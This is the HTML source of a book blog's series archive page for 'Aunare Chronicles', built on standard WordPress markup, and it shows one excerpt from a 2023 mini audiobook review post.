

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://novelheartbeat.com/reviews/series/aunare-chronicles/
body_size: 16505
content:
<!doctype html>

<html lang="en-US" class="no-js">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<meta name="viewport" content="width=device-width">

	<link rel="pingback" href="http://novelheartbeat.com/xmlrpc.php">

	<!-- wordpress head functions -->
	<title>Aunare Chronicles &#8211; Novel Heartbeat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Novel Heartbeat &raquo; Feed" href="http://feeds.feedburner.com/NovelHeartbeat" />
<link rel="alternate" type="application/rss+xml" title="Novel Heartbeat &raquo; Comments Feed" href="http://novelheartbeat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novel Heartbeat &raquo; Aunare Chronicles Series Feed" href="http://novelheartbeat.com/reviews/series/aunare-chronicles/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.23.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/novelheartbeat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='http://novelheartbeat.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://novelheartbeat.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='collapsing-archives-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='ubb-front-end-styles-css'  href='http://novelheartbeat.com/wp-content/plugins/ultimate-book-blogger/assets/css/frontend.min.css?ver=3.4.6' type='text/css' media='all' />
<style id='ubb-front-end-styles-inline-css' type='text/css'>

		.ubb-content-warning {
			background: #E61C20;
			color: #ffffff;
		}
		
		.ubb-about-author {
			background: #ffffff;
			border: 0px none #000000;
			color: #000000;
		}
		
		.ubb-tabs ul li a {
			color: #787878;
		}

		.ubb-tabs li.ubb-active-link, .ubb-tabs-content {
			background: #ffffff;
			border: 1px solid #e6e6e6;
		}
		
		.ubb-tabs li.ubb-active-link {
			border-bottom-color: #ffffff;
		}

		.ubb-tabs li.ubb-active-link a {
			color: #000000;
		}

		.ubb-related-post:hover {
			background: #F1F1F1;
		}
		
		.ubb-spoiler .ubb-thespoil {
			background: #ffff99;
		}
		
</style>
<link rel='stylesheet' id='what-im-reading-frontend-css'  href='http://novelheartbeat.com/wp-content/plugins/what-im-reading/assets/css/what-im-reading.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tweakme2-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7CLora%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%7CFjalla+One%3A400%7CPathway+Gothic+One%3A400%7CAnton%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://novelheartbeat.com/wp-content/themes/tweakme2/assets/css/bootstrap.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tweakme2-css'  href='http://novelheartbeat.com/wp-content/themes/tweakme2/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='tweakme2-inline-css' type='text/css'>
@media (min-width: 992px) { #main_content_wrap > .col-md-8 { width: 67%; } #main_content_wrap > .col-md-4 { width: 33%; } }
</style>
<link rel='stylesheet' id='tweakme2-custom-css-css'  href='http://novelheartbeat.com/wp-content/uploads/tweakme2/custom-css.css?ver=1769518601' type='text/css' media='all' />
<script type='text/javascript' src='http://novelheartbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://novelheartbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://novelheartbeat.com/wp-json/" /><link rel="alternate" type="application/json" href="http://novelheartbeat.com/wp-json/wp/v2/book-series/1713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://novelheartbeat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://novelheartbeat.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<style type='text/css'></style>
<meta name="twitter:image" content="http://novelheartbeat.com/wp-content/uploads/2023/05/off-planet-e1681065967655.jpeg"><meta property="og:image" content="http://novelheartbeat.com/wp-content/uploads/2023/05/off-planet-e1681065967655.jpeg">                                    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Aunare Chronicles &#8211; Novel Heartbeat" />
<meta property="og:url" content="http://novelheartbeat.com/reviews/series/aunare-chronicles/" />
<meta property="og:site_name" content="Novel Heartbeat" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
	<!-- end of wordpress head -->

</head>

<body class="archive tax-book-series term-aunare-chronicles term-1713">


<div id="wrap">

		<nav id="navbar-wrap-1" class="navbar navbar-creativewhim nav-centered" role="navigation">
		<div class="container">
			<div class="navbar-header nomargin">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar_1">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div id="navbar_1" class="collapse navbar-collapse">
				<ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-10039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10039"><a href="http://novelheartbeat.com">Home</a></li>
<li id="menu-item-10059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10059"><a href="http://novelheartbeat.com/blog/">Blog</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="http://novelheartbeat.com/about-me/">About</a></li>
<li id="menu-item-10118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10118"><a href="http://novelheartbeat.com/review-policy/">Policy</a></li>
<li id="menu-item-10042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10042"><a href="mailto:novelheartbeat@gmail.com">Contact</a></li>
</ul>			</div>
		</div>
	</nav>
						<header role="banner" id="top-header" class="text-center">
													<div class="site-logo text-center">
								<a href="http://novelheartbeat.com"><img src="http://novelheartbeat.com/wp-content/uploads/2016/04/newheader2.png" alt="Novel Heartbeat"></a>
							</div>
												</header>
						<nav id="navbar-wrap-2" class="navbar navbar-creativewhim nav-centered" role="navigation">
		<div class="container">
			<div class="navbar-header nomargin">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar_2">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div id="navbar_2" class="collapse navbar-collapse">
				<ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-10060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10060"><a href="http://novelheartbeat.com/blog/">Blog home</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-619 dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">REVIEWS &nbsp;<b class="fa fa-caret-down"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-10251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10251 dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Book Reviews &nbsp;<b class="fa fa-caret-down"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="http://novelheartbeat.com/reviews-by-title/">By Title</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-757"><a href="http://novelheartbeat.com/reviews-by-author/">By Author</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="http://novelheartbeat.com/reviews-by-rating/">By Rating</a></li>
		<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="http://novelheartbeat.com/reviews-by-series/">By Series</a></li>
		<li id="menu-item-773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-773"><a href="http://novelheartbeat.com/reviews-by-year/">By Year</a></li>
		<li id="menu-item-5524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524"><a href="http://novelheartbeat.com/tag/audiobooks/">Audiobooks</a></li>
		<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="http://novelheartbeat.com/tag/unfinished/">Unfinished</a></li>
		<li id="menu-item-4411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4411"><a href="http://novelheartbeat.com/category/reviews/">See All</a></li>
	</ul>
</li>
	<li id="menu-item-3018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3018"><a href="http://novelheartbeat.com/category/manga-reviews/">Manga Reviews</a></li>
	<li id="menu-item-3685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3685"><a href="http://novelheartbeat.com/category/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li id="menu-item-4891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4891"><a href="http://novelheartbeat.com/rating-system/">Rating System</a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1055 dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">FEATURES &nbsp;<b class="fa fa-caret-down"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-5446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5446"><a href="http://novelheartbeat.com/tag/unfinished/">Books I Didn&#8217;t Finish</a></li>
	<li id="menu-item-5455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5455"><a href="http://novelheartbeat.com/category/discussions/">Discussions</a></li>
	<li id="menu-item-5454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5454"><a href="http://novelheartbeat.com/heartbeat-monthly/">Heartbeat Monthly</a></li>
	<li id="menu-item-20062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20062"><a href="http://novelheartbeat.com/tag/top-ten-tuesday/">Top Ten Tuesday</a></li>
	<li id="menu-item-17735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17735 dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Retired &nbsp;<b class="fa fa-caret-down"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="http://novelheartbeat.com/life-blogger/">Life of a Blogger</a></li>
		<li id="menu-item-2399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2399"><a href="http://novelheartbeat.com/tag/nators-discuss/">Nators Discuss</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1054"><a href="http://novelheartbeat.com/undersea-spotlight-index/">Welcome to the Family</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5599 dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">CHALLENGES &nbsp;<b class="fa fa-caret-down"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="http://novelheartbeat.com/challenges/">Participating</a></li>
	<li id="menu-item-10253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253 dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Hosting &nbsp;<b class="fa fa-caret-down"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-10003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10003"><a href="http://novelheartbeat.com/2015/12/2016-prequel-sequel-challenge-sign-ups/">Prequel &#038; Sequel Challenge</a></li>
		<li id="menu-item-10004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10004"><a href="http://novelheartbeat.com/tag/fur-and-fangs/">Fur &#038; Fangs Challenge</a></li>
		<li id="menu-item-12443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12443"><a href="http://novelheartbeat.com/tag/reading-bingo/">Reading Bingo</a></li>
		<li id="menu-item-9468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9468"><a href="http://novelheartbeat.com/tag/lfbreadathon/">Love for Books Readathon</a></li>
		<li id="menu-item-7974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7974"><a href="http://novelheartbeat.com/tag/beat-the-heat/">Beat the Heat Readathon</a></li>
		<li id="menu-item-14569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14569"><a href="http://novelheartbeat.com/tag/horror-october/">Horror October</a></li>
		<li id="menu-item-9467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9467"><a href="http://novelheartbeat.com/tag/novella-knockout/">Novella November</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8403 dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Extras &nbsp;<b class="fa fa-caret-down"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-17638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17638"><a href="http://novelheartbeat.com/audiobook-recommendations/">Audiobook Recs</a></li>
	<li id="menu-item-11924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11924"><a href="http://novelheartbeat.com/authors-ive-seen/">Authors I&#8217;ve Seen</a></li>
	<li id="menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8402"><a href="http://novelheartbeat.com/tag/author-signing/">Book Event Recaps</a></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5880"><a href="http://novelheartbeat.com/series/">My Series Overview</a></li>
</ul>
</li>
</ul>			</div>
		</div>
	</nav>
			<div class="container">
			                    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58775063-1', 'auto');
  ga('send', 'pageview');

</script>                		</div>
		
	<div id="content" class="container">


	<div class="row nomargin" id="main_content_wrap">

		
		<main id="main" class="col-md-8 clearfix" role="main">

			
			<h1 class="archive_title text-center">Series: <span>Aunare Chronicles</span></h1>
			
				<div class="blog-post-grid-1c">

												<div class="post-container">
								
	<article id="post-19684" class="clear overflow-hidden blog_archive excerpt-post post-19684 post type-post status-publish format-standard hentry category-reviews tag-1-5-heartbeats tag-3-heartbeats tag-audiobooks tag-dystopian tag-science-fiction tag-space tag-ya-fiction tag-ya-sci-fi book-author-aileen-erin book-author-jerri-chisholm book-author-m-k-england audiobook-narrator-frankie-corzo audiobook-narrator-james-fouhey audiobook-narrator-justis-bolding book-series-aunare-chronicles book-series-eleven-trilogy book-publisher-entangled-teen book-publisher-harperteen book-publisher-ink-monster-llc book-genre-dystopian book-genre-science-fiction book-genre-young-adult book-source-library book-format-audiobook">

							<header class="post_header">
						<h1 class="post-title entry-title">
							<a href="http://novelheartbeat.com/2023/05/mini-audio-reviews-off-planet-disasters-escaping-eleven/">Mini Audio Reviews: Off Planet, Disasters, Escaping Eleven</a>
						</h1>
					</header>
					<a href="http://novelheartbeat.com/2023/05/mini-audio-reviews-off-planet-disasters-escaping-eleven/" title="Mini Audio Reviews: Off Planet, Disasters, Escaping Eleven"><img src="http://novelheartbeat.com/wp-content/uploads/2023/05/off-planet-e1681065967655-250x200.jpeg" alt="Mini Audio Reviews: Off Planet, Disasters, Escaping Eleven" class="ubb-cover-image ubb-archive alignleft entry-thumbnail" width="250" height="200"></a><div class="meta">Posted by <a href="http://novelheartbeat.com/author/jessi/">Jessi (Geo)</a> on May 5, 2023   |   <a href="http://novelheartbeat.com/2023/05/mini-audio-reviews-off-planet-disasters-escaping-eleven/#respond">0 Comments</a></div>					<div class="entry-excerpt text-justify"><p>I expected so, so much more from this. Here I am again, the black sheep &#8211; the ratings for this book on Goodreads are fantastic (seriously, WHERE are the 1 and 2 star reviews?!), and with it being a space book? I was sure I&#8217;d love it. Womp, womp. I remember exactly nothing about the plot or what happened in this book. I remember that the writing was super bland and the story was generic AF, like a million other [&hellip;]</p>
</div>
					<div class="pull-right"><a href="http://novelheartbeat.com/2023/05/mini-audio-reviews-off-planet-disasters-escaping-eleven/" class="btn btn-primary">Read More »</a></div>
	</article>

<div class="divider text-center"><img src="http://novelheartbeat.com/wp-content/uploads/2014/12/divider.png" alt="Divider"></div>							</div>
							
				</div>

				<nav class="pagination clearfix"></nav>
			
		</main>

				<aside id="right_sidebar" class="sidebar col-md-4" role="complementary">

			                                    
			<div id="search-3" class="widget widget_search">	<div class="search_form_container">
		<form action="http://novelheartbeat.com/" method="GET" class="relative">
			<label for="search" class="screen-reader-text">Enter a search query</label>
			<i class="fa fa-search"></i>
			<input type="search" id="search" name="s" placeholder="type &amp; press enter to search" value="">
		</form>
	</div>
	</div><div id="text-28" class="widget widget_text"><h4 class="widgettitle widget-title">Follow Me</h4>			<div class="textwidget"><center><a href="http://www.twitter.com/novelheartbeat"><img src="http://novelheartbeat.com/wp-content/uploads/2013/09/twitter1.png"/></a><a href="http://www.goodreads.com/novelheartbeat"><img src="http://novelheartbeat.com/wp-content/uploads/2013/09/goodreads1.png"/></a><a href="http://www.facebook.com/novelheartbeat"><img src="http://novelheartbeat.com/wp-content/uploads/2013/09/facebook1.png"/></a><a href="http://instagram.com/novelheartbeat"><img src="http://novelheartbeat.com/wp-content/uploads/2013/09/instagram1.png" "/></a><a href="http://www.bloglovin.com/blog/11107227"><img src="http://novelheartbeat.com/wp-content/uploads/2014/12/bloglovin.png"/></a><a href="mailto:novelheartbeat@gmail.com"><img src="http://novelheartbeat.com/wp-content/uploads/2014/12/email.png"/></a><br />

<a href="https://www.etsy.com/shop/NovelHeartbeat"><img src="http://novelheartbeat.com/wp-content/uploads/2015/01/Untitled.png" alt="etsy icon"/></a><br /><br />

<a href="http://feeds.feedburner.com/NovelHeartbeat"><img src="http://feeds.feedburner.com/~fc/NovelHeartbeat?bg=a2a2a2&amp;fg=000000&amp;anim=0" height="26" width="88" style="border:0" alt="" /></a>

<a title="Follow Novel Heartbeat on Bloglovin" href="http://www.bloglovin.com/en/blog/11107227"><img alt="Follow on Bloglovin" src="http://www.bloglovin.com/widget/subscribers.php?id=11107227&lang=en" border="0"/></a><br /><br />

<iframe style="background: none repeat scroll 0% 0% transparent; width:100%; height: 21px;" src="http://bookblogging.net/widgets/follow.php?blogid=87" frameborder="0" scrolling="no"></iframe><br />

</center></div>
		</div><div id="cw_feedburner-3" class="widget cw-feedburner"><h4 class="widgettitle widget-title">Subscribe</h4><p>Click to get Novel Heartbeat right to your inbox!</p>

		<form class="cw_feedburner" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=NovelHeartbeat', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
			<input type="hidden" value="NovelHeartbeat" name="uri">
			<input type="hidden" name="loc" value="en_US">

			<div class="input-group">
				<label for="feedburner-email" class="screen-reader-text">Enter your email address</label>
				<input type="text" name="email" class="form-control" id="feedburner-email" placeholder="Enter your email" required>
				<span class="input-group-btn">
			        <input type="submit" value="Subscribe" class="btn btn-primary">
		        </span>
			</div>
		</form>
		</div><div id="what_im_reading-2" class="widget widget_what_im_reading"><h4 class="widgettitle widget-title">Currently Reading</h4><div class="grshelf-covers"><a href="https://www.goodreads.com/book/show/231421727-to-cage-a-wild-bird" target="_blank"><img src="https://i.gr-assets.com/images/S/compressed.photo.goodreads.com/books/1761815147l/231421727._SX98_.jpg" alt="To Cage a Wild Bird by Brooke Fast"></a><a href="https://www.goodreads.com/book/show/35396201-the-black-farm" target="_blank"><img src="https://s.gr-assets.com/assets/nophoto/book/111x148-675b3b2743c83e96e2540d2929d5f4d2.png" alt="The Black Farm (The Black Farm, #1) by Elias Witherow"></a></div><div class="gr-shelf-link"><a href="https://www.goodreads.com/review/list/6759885?shelf=%3Ca+href%3D%22https%3A%2F%2Fwww.goodreads.com%2Fbook%2Fshow%2F231421727-to-cage-a-wild-bird%22+target%3D%22_blank%22%3E%3Cimg+src%3D%22https%3A%2F%2Fi.gr-assets.com%2Fimages%2FS%2Fcompressed.photo.goodreads.com%2Fbooks%2F1761815147l%2F231421727._SX98_.jpg%22+alt%3D%22To+Cage+a+Wild+Bird+by+Brooke+Fast%22%3E%3C%2Fa%3E%3Ca+href%3D%22https%3A%2F%2Fwww.goodreads.com%2Fbook%2Fshow%2F35396201-the-black-farm%22+target%3D%22_blank%22%3E%3Cimg+src%3D%22https%3A%2F%2Fs.gr-assets.com%2Fassets%2Fnophoto%2Fbook%2F111x148-675b3b2743c83e96e2540d2929d5f4d2.png%22+alt%3D%22The+Black+Farm+%28The+Black+Farm%2C+%231%29+by+Elias+Witherow%22%3E%3C%2Fa%3E" target="_blank">Visit my shelf on Goodreads</a></div></div><div id="text-15" class="widget widget_text"><h4 class="widgettitle widget-title">Grab Me</h4>			<div class="textwidget"><center><a href="http://novelheartbeat.com/blog"><img src="http://novelheartbeat.com/wp-content/uploads/2014/10/button.png" alt="Novel Heartbeat" width="250"/></a><br />

<textarea><a href="http://novelheartbeat.com/blog"><img src="http://novelheartbeat.com/wp-content/uploads/2014/10/button.png" alt="Novel Heartbeat" width="250"/></a></textarea></center></div>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://novelheartbeat.com/2026/01/'> January 2026 &nbsp;(6)</option>
	<option value='http://novelheartbeat.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='http://novelheartbeat.com/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='http://novelheartbeat.com/2025/04/'> April 2025 &nbsp;(1)</option>
	<option value='http://novelheartbeat.com/2025/03/'> March 2025 &nbsp;(1)</option>
	<option value='http://novelheartbeat.com/2025/01/'> January 2025 &nbsp;(7)</option>
	<option value='http://novelheartbeat.com/2024/12/'> December 2024 &nbsp;(3)</option>
	<option value='http://novelheartbeat.com/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='http://novelheartbeat.com/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='http://novelheartbeat.com/2024/03/'> March 2024 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2024/02/'> February 2024 &nbsp;(4)</option>
	<option value='http://novelheartbeat.com/2024/01/'> January 2024 &nbsp;(11)</option>
	<option value='http://novelheartbeat.com/2023/12/'> December 2023 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2023/11/'> November 2023 &nbsp;(2)</option>
	<option value='http://novelheartbeat.com/2023/10/'> October 2023 &nbsp;(5)</option>
	<option value='http://novelheartbeat.com/2023/09/'> September 2023 &nbsp;(11)</option>
	<option value='http://novelheartbeat.com/2023/08/'> August 2023 &nbsp;(7)</option>
	<option value='http://novelheartbeat.com/2023/07/'> July 2023 &nbsp;(5)</option>
	<option value='http://novelheartbeat.com/2023/06/'> June 2023 &nbsp;(12)</option>
	<option value='http://novelheartbeat.com/2023/05/'> May 2023 &nbsp;(15)</option>
	<option value='http://novelheartbeat.com/2023/04/'> April 2023 &nbsp;(12)</option>
	<option value='http://novelheartbeat.com/2023/03/'> March 2023 &nbsp;(10)</option>
	<option value='http://novelheartbeat.com/2023/02/'> February 2023 &nbsp;(13)</option>
	<option value='http://novelheartbeat.com/2023/01/'> January 2023 &nbsp;(18)</option>
	<option value='http://novelheartbeat.com/2022/12/'> December 2022 &nbsp;(13)</option>
